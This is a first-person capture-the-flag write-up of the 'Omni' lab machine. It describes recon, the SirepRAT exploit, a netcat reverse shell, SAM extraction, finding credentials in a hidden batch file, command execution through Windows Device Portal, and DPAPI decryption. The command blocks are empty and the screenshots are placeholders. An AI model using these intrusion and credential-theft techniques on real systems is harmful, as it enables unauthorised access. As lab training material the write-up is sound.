
16.Omni
Information gathering:


Trying RPC with a blank password:
| |
WinRM on port 5985 was no good without credentials either, and it is generally used after getting a shell anyway.

Port 8080 required authentication. I planned to figure out what framework it was running and then brute-force the directories.

There was a temporary redirect.

There was nothing much there, but I found a CSS file in the page source.
http://10.10.10.204:8080/css/common.css



None of them contained anything useful, though.
https://serverfault.com/questions/52199/security-risk-microsoft-httpapi-2-0
This post suggested there might be a SQL Server web application behind it, but I could not find any similarities at all, so that was probably not the case.
| |
The response told me that this application was Windows Device Portal, but I still found nothing useful and got stuck here for quite a while again.
It really did seem like there was nothing there, so I tried looking at ports 29817, 29819, and 29820.

The nmap results were the same as during my initial information gathering, without much to go on. The interesting part was that two ports responded.
I had no idea what any of these services were, so all I could do was google their defaults.

As I dug deeper, I found an exploit.
https://github.com/SafeBreach-Labs/SirepRAT
It was very convenient to use, too.

No problem—it worked.
I spent a very long time investigating this part. The shell I generated with msfvenom could be written to disk, but executing it never gave me a callback. I kept thinking I had written it incorrectly, but apparently it simply could not connect back.
The command below revealed a directory to me.
| |
The C:\Data\Users\DefaultAccount directory was writable. I uploaded a lot of files there and checked them with dir; everything looked fine.
| |

Execution still failed, though. I tried a number of PowerShell payloads and none worked. You can see an nc64.exe above; that was the only thing that worked.
| |
These two commands solved my problem nicely.

I finally got a shell. There were no flags anywhere under Users.
Strangely, there seemed to be almost nothing in here. Was I inside a container? Or a virtual machine? Either way, it was an isolated environment.


So was I currently on the physical machine, while the data directory inside it was actually the virtual machine?
I went through almost every directory. There were basically only a few applications, and they all seemed to be default applications. I decided to extract SAM and see if it contained any passwords. The SAM file here did not appear to be in use—I could access it directly with type—so I could simply copy it.
| |
https://blog.csdn.net/feigerger/article/details/131603338

Unfortunately, that did not work. This was already a dead end. I had looked through nearly every file in the data folder, and I googled any unfamiliar ones to find out what services they belonged to, but found nothing. I started looking through the local directories and found PhoneProvisioner_OEM, but there was nothing useful in it.
I eventually found the passwords here, inside a hidden file.
| |
Fortunately, this password worked for authentication on port 80.

I could not find any way to exploit it online.
After looking more closely, I realized it seemed to expose all the information from this Windows 10 machine here. During validation, I confirmed that the password really was the computer’s administrator password, not a virtual one. I also picked up a Wi-Fi password along the way. Once I had that, I planned to upload lazagne.exe and check for locally stored passwords.

I went back to searching for hidden files, but still found nothing. I tried a great many approaches, and every result told me this was not the right path. I did not know which step I had gotten wrong, but at this point I was completely stuck, so I had no choice but to read a write-up.
After reading through the intended path, I found that my approach to obtaining the administrator password was indeed fine; it simply required going through files endlessly. The author listed three methods.
The first method extracted SAM and SYSTEM from the registry, whereas I had extracted the local files, which was why I got nothing.
The second method involved creating an administrator user, but the user would be removed. The cleanup script was the r.bat shown above.
The third method was to find r.bat and read the passwords. The passwords obtained with the first two methods were NTLM-encrypted and needed to be cracked.
Logging into the web application on port 8080 was no problem. My mistake was not searching carefully enough through the applications inside. I could only tell that it looked like a web-based resource-management application. I relied too heavily on google: when google returned no RCE results, I assumed it might be a rabbit hole. I had missed things while browsing through it.

So Windows had connected the local device from earlier to this WDP. I needed to get a shell on that device through WDP.

Found it—the place where commands could be executed.
| |
I could not see any difference in privileges at all, but it somehow got me in.
Old shell:

New shell:


Everything under the data directory was now accessible.

Just like root.txt, it was encrypted.
After reading a lot of blog posts, I started trying to decrypt it.
The post that helped me the most was https://stackoverflow.com/questions/63639876/powershell-password-decrypt.

At first, I kept running into the problem shown above. Later I realized the data had already been read; I was simply displaying it incorrectly. I finished reading the post above.

Initially, my output always looked exactly like the command-line output shown there. But farther down, the author mentioned an interface, and that was the key. So all I needed was the following:
| |

The prerequisite for this technique was having the privileges of the user who created the encrypted content. If user.txt in the app folder had been created by administrator, my current user would have been able to decrypt it. Unfortunately, invoking it produced an error and it could not be decrypted. This was where dpapi was needed. dpapi allows passwords to be used across users and computers, so I could obtain the relevant key and try to decrypt it. For example, because I was administrator, I could decrypt root.txt. But decrypting user.txt under app produced an error because I was not the app user.

So now I needed the app user’s credentials. I really should have used the method below earlier; it is a fairly standard approach.
| |
| |
| |
It seemed that runas could not switch users, and even though the target had port 5985 open, I could not use evil-winrm either.

Even when I got it working, it had no effect, because these two environments did not seem to be the same. I still had to go through the web service on port 8080 to reach that NFS-mounted directory. I still did not understand how this environment was implemented. Was it a USB device or a remote service? The data window was mounted from somewhere, anyway. I would need to study it properly once I was finished.
